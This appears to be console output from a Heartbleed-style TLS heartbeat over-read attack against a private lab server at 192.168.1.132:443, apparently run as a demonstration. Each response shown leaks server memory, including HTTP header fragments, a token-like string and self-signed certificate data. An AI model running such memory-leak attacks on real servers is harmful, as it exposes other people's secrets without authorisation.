 Attacking server on 192.168.1.132:443
Connected to 192.168.1.132:443
Sending ClientHello for initial handshake
Handshake response (1053 bytes) received
Sending Heartbeat 1
Heartbeat 1 response (1460 bytes):
Text (ASCII):
...@....bird..............................................calhost..User.Agent: curl.8.9.1..Accept: ...........oC:..d.....1..3.........5.......u.........localhost.........................................h2.http.1.1.........1.....0................................................
................3....... ..U...@.................8..43V. ................
.......................................................At.......b.....
Sending Heartbeat 2
Heartbeat 2 response (64096 bytes):
Text (ASCII):
.........................6.d.vXuJR77U9kB.Xk.vLRdHqXE4qF8DuLgYrnb72fSvO2AL6laQisexMoEXS6c7siCE7zBwT3kpeYpduweeTREHinyio9LklwLv2JPB..1017835..client.version.5.6.51..platform.x86.64...............iih....SSx......b..V..j....M.W...........o...x....p.4........8.c@.x2.....8...........
....B..qo.QEG...w..v..c.y..........d....V.0..9.....o... ..9.e.y.u..Q..M..I.m .b.H..yz..O..........N...4RF....6..F....b.K....E..U.....
Y
@
.................0.................................. ....Tx.........Q...rm....n.Fwp....f.L.....C...R...h......0...............................0...0..........B..n....Cb..2XJ.....0.....H........0e1.0...U....IL1.0...U....Israel1.0...U....Beer Sheva1.0...U....Internet Widgits Pty L
td1.0...U....shay0...250401214859Z..260401214859Z0e1.0...U....IL1.0...U....Israel1.0...U....Beer Sheva1.0...U....Internet Widgits Pty Ltd1.0...U....shay0..0...H............0...............r..P2........E....K....R.............I.4S..t..A...O............e...l.m.......5.K...h
eh.........Nbc....t.7s..j.r.........s.........0............N............z.G..np..@R..8W..K....l.....2.........n.n..Q...........x..yx.. 8G....l.....sAR..I....TN..Y.......S0Q0...U.........f......tv...z f..0...U....0......f......tv...z f..0...U.......0.....0.....H.............:...D
J.Y.....6....3....f..h..........L..e.............e...7..................9...q.0i....E0...Y......u ...1.........K.......MTh..ws.s....T.......K..................M...S...4K....2......TuU.7.gO.v..k.I...e.....l.I...X..N.......2...twk.5.......Z@....m.R..8.X.....M...I...A.......nk..v..
..z.....X....Hod.d.I.....A.X....i..K..........................R.Z.m.:....L.OJO. ...4Q.....Q..Z......Q...m....s......m.tg..c...GOz.........w....a...C.g...V.......iIm.j.V....EF...Q..r........Y.....n.g.v..s..cl..9..O.TFP....Xfav....M..e.8..1.x........@.W.I..O..c.L..Q...m...u..f...9
.........3.T....u..G.m....B